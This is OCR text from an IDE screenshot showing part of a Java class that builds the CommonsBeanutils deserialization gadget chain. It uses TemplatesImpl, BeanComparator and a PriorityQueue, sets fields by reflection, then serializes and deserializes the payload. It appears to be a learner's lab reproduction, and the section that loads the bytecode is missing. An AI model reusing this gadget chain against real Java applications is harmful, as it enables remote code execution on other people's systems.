 TransformingComparator.class pom.xml (Yaml) Person.java cb.java PriorityQueue.java BeanComparator.class TemplatesImpl.java ThreadLocal.java PropertyUtils.class Calc_Te
17 public class cb {
19 public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodEx
32 _tfactory.setAccessible(true);
33 _tfactory.set(templates,new TransformerFactoryImpl());
34
35 final BeanComparator beanComparator = new BeanComparator();
36
37
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, beanComparator);
queue.add(1);
40 queue.add(1); // 给queue数组添加值
Class beanComparatorClass = beanComparator.getClass();
Field property =beanComparatorClass.getDeclaredField( name: "property");
property.setAccessible(true);
property.set(beanComparator,"outputProperties"); //
Class q = queue.getClass();
Field queue1 = q.getDeclaredField( name: "queue");
queue1.setAccessible(true);
queue1.set(queue,new Object[]{templates,templates});
serialize(queue);
unserialize( Filename: "ser-cb.bin");
}